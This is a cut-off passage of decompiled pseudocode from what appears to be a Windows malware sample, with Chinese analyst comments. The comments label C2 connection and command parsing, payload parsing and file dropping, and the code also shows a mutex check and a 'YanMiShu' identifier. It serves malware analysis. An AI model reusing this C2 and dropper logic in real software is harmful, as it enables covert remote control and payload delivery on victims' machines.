 int f_ThreadMainFun()
{
  HANDLE v0; // eax@1
  int result; // eax@2
  unsigned int v_size_recvBuf1; // eax@5
  void *v3; // ebx@6
  int v4; // eax@7
  int v_size; // edi@9
  void *v6; // ebx@10
  void *v_str_yanmishu; // [sp+8h] [bp-218h]@5
  char Buffer[4]; // [sp+Ch] [bp-214h]@5
  wchar_t Dst; // [sp+10h] [bp-210h]@5

  v0 = OpenEventW(1u, 0, L"Global\\{54EB6F69-9810-41B5-B73A-4C7319681581}");
  if ( v0 )
  {
    CloseHandle(v0);
    result = 0;
  }
  else if ( sub_10006CB0() )
  {
    result = 1;
  }
  else
  {
    memset(&Dst, 0, 0x208u);
    wcscpy_s(&Dst, 0x104u, L"YanMiShu");
    *Buffer = 66;
    v_str_yanmishu = 4;
    sub_10002400(&Dst, &v_str_yanmishu);
    v_str_yanmishu = 0;
    v_size_recvBuf1 = f_netOper(*Buffer, &v_str_yanmishu);// 网络连接及c2指令解析执行函数
    if ( v_size_recvBuf1 && (v3 = v_str_yanmishu) != 0 )
    {
      v4 = f_analy_recvbuf(v_str_yanmishu, v_size_recvBuf1);// 解析接收到的数据，如果数据大小小于0x400，则直接返回0
      if ( v4 > 0 ) // 接收数据大小大于0x400
      {
        v_str_yanmishu = 0;
        v_size = f_malloc2(v4, &v_str_yanmishu, v3 + 1040);
        o_delete(v3);
        if ( v_size > 0 && (v6 = v_str_yanmishu) != 0 )
        {
          f_writeFile1(Buffer[0], v_size); // 释放文件操作函数
          o_delete(v6);
          result = 6 - (sub_10006CB0() != 0);
        }
        else
        {
          result = 4;
        }
      }